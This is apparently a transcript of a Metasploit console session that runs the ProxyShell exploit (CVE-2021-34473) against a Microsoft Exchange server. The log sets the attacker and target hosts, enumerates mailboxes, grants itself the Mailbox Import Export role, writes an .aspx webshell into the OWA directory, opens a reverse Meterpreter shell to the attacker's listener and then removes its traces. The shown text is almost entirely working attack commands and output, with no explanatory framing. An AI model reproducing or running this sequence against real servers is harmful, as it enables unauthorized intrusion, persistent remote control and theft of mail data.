 msf6 exploit(windows/http/exchange_proxyshell_rce) > set lhost 195.239.174.11
lhost ⇒ 195.239.174.11
msf6 exploit(windows/http/exchange_proxyshell_rce) > set rhost 195.239.174.1
rhost ⇒ 195.239.174.1
msf6 exploit(windows/http/exchange_proxyshell_rce) > run
[*] Started reverse TCP handler on 195.239.174.11:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Attempt to exploit for CVE-2021-34473
[*] Retrieving backend FQDN over RPC request
[*] Internal server name: mail.ampire.corp
[*] Enumerating valid email addresses and searching for one that either has the 'Mailbox Import Export' role or can se
lf-assign it
[*] Enumerated 7 email addresses
[*] Saved mailbox and email address data to: /root/.msf4/loot/20251127154708_default_195.239.174.1_ad.exchange.mail_36
3556.txt
[+] Successfully assigned the 'Mailbox Import Export' role
[+] Proceeding with SID: S-1-5-21-2023689043-296390216-3142847124-500 (Administrator@ampire.corp)
[*] Saving a draft email with subject 't7Z3oZP5epgZ' containing the attachment with the embedded webshell
[*] Writing to: C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\fN3TPqoYxAo.aspx
[*] Waiting for the export request to complete...
[+] The mailbox export request has completed
[*] Triggering the payload
[*] Sending stage (203846 bytes) to 195.239.174.1
[+] Deleted C:\Program Files\Microsoft\Exchange Server\V15\FrontEnd\HttpProxy\owa\auth\fN3TPqoYxAo.aspx
[*] Meterpreter session 1 opened (195.239.174.11:4444 → 195.239.174.1:37655) at 2025-11-27 15:47:22 +0300
[*] Removing the mailbox export request
[*] Removing the draft email